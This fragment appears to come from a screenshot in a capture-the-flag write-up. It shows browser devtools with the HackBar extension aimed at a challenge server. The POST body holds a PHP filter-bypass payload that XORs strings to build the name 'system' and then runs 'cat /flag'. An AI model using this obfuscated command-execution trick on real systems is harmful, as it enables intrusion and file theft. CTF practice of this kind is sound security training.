 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://www.bmzclub.cn:20351/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=('0000000'^'CICDU]')('cat /flag');
https://blog.csdn.net/mochu7777777